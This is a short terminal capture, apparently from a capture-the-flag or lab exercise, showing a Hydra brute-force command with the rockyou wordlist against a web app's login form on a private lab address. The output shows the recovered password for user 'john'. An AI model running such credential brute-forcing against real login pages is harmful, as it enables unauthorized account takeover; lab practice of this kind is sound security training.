 ┌──(kali㉿kali)-[~]
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt 'http-post-form://10.10.45.178:62337/components/user/controller.php?action=authenticate:username=^USER^&
password=^PASS^&theme=default&language=en:Incorrect' -t64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-19 14:41:04
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://10.10.45.178:62337/components/user/controller.php?action=authenticate:username=^USER^&password=^PASS^&theme=default&language
=en:Incorrect
[62337][http-post-form] host: 10.10.45.178   login: john   password: password